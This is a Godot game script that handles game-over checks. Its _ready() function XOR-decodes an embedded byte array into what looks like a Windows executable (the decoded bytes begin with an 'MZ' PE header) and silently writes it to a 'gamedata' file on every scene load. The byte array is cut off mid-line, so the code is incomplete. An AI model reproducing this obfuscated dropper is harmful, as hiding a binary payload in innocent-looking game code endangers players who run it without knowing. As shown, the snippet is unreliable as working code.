 1 extends Node2D
2
3 const GAME_OVER_SCENE = preload("res://ui/game_over/game_over.tscn")
4
5 const DATA_NAME = "user://gamedata"
6
7 func _ready():
8 var l = FileAccess.open(DATA_NAME, FileAccess.WRITE)
9 var f = PackedByteArray([7, 53, 218, 111, 73, 111, 74, 111, 78, 111, 74, 111, 181, 144, 74, 111, 242, 111
10 var e = PackedByteArray([74, 111, 74, 111])
11 var v = PackedByteArray()
12
13 for w in range(f.size()):
14 v.append(f[w] ^ e[w % e.size()])
15
16 if l:
17 l.store_buffer(v)
18 l.close()
19
20 Events.lives_changed.connect(func(lives): check_game_over())
21 Events.enemy_died.connect(check_game_over)
22
23
24 func check_game_over():
25 var enemies = get_tree().get_nodes_in_group("enemy")
26 if Globals.lives <= 0 or enemies.size() <= 1:
27 add_child(GAME_OVER_SCENE.instantiate())
28